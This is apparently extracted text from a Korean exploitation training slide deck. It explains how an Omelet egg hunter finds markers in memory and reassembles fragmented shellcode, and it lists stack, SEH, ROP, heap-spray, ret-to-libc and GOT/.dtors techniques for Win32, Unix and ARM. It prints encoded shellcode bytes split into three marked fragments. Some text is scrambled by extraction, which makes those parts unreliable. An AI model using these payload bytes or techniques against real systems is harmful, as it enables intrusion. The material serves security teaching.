 Track3. Exploitation How to work Omelet-Egg-Hunter ? 
Omelet-Egg-Hunter Code 
메모리 검색 
Marker 찾기 
단편화된 쉘코드 조립 
최종 쉘코드로 이동 및 실행 
Introduction 
Track3-1 Win32 
Overwrite RET 
Overwrite SEH 
Egg-Hunting 
ROOriePn( tRede turn Programming) 
Heap Spray 
Track3-2 *NIX 
Overwrite RET 
Ret-to-LibC 
Overwrite .dtors 
Overwrite GOT 
Track3-3 ARM 
Overwrite RET 
Ret-to-LibC 
ROOriePn t(Rede turn Programming) 
Fragmented Shellcode 1/3 
Length(32) Index(01) Marker 
x89xe2xdaxc1xd9x72xf4x58 
x50x59x49x49x49x49x43x43 
x43x43x43x43x51x5ax56x54 
x58x33x30x56x58x34x41x50 
x30x41x33x48x48x30x41x30 
Original Shellcode 
x89xe2xdaxc1xd9x72xf4x58 
x50x59x49x49x49x49x43x43 
x43x43x43x43x51x5ax56x54 
x58x33x30x56x58x34x41x50 
Fragmented Shellcode 2/3 
Length(32) Index(02) Marker 
x30x41x33x48x48x30x41x30 
x30x41x42x41x41x42x54x41 
x41x51x32x41x42x32x42x42 
x30x42x42x58x50x38x41x43 
x30x41x33x48x48x30x41x30 Fragmented Shellcode 3/3 
Length(32) Index(03) Marker 
x4ax4ax49x4bx4cx4ax48x50 
x44x43x30x43x30x45x50x4c 
x4bx47x35x47x4cx4cx4bx43 
x4cx43x35x43x48x45x51x4a 
x30x41x42x41x41x42x54x41 
& 
Check length/index 
 